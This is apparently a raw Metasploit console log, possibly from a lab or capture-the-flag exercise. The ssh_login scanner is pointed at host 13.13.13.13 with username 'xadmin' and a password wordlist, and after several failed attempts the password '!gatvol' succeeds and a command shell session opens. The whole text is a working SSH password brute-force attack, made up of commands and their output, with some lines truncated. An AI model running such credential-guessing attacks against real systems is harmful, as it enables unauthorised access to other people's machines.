 msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > set rhost 13.13.13.13
rhost ⇒ 13.13.13.13
msf5 auxiliary(scanner/ssh/ssh_login) > set username xadmin
username ⇒ xadmin
msf5 auxiliary(scanner/ssh/ssh_login) > set pass_file/usr/share/wordlists
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current va
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore
msf5 auxiliary(scanner/ssh/ssh_login) > set pass_file /usr/share/wordlist
pass_file ⇒ /usr/share/wordlists/metasploit/password.lst
msf5 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose ⇒ true
msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 13.13.13.13:22 - Failed: 'xadmin:!@#$%'
[!] No active DB -- Credential data will not be saved!
[-] 13.13.13.13:22 - Failed: 'xadmin:!@#$%^'
[-] 13.13.13.13:22 - Failed: 'xadmin:!@#$%^&'
[-] 13.13.13.13:22 - Failed: 'xadmin:!@#$%^&*'
[-] 13.13.13.13:22 - Failed: 'xadmin:!boerbul'
[-] 13.13.13.13:22 - Failed: 'xadmin:!boerseun'
[+] 13.13.13.13:22 - Success: 'xadmin:!gatvol' ''
[*] Command shell session 1 opened (1.1.1.1:37083 → 13.13.13.13:22) at 2
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >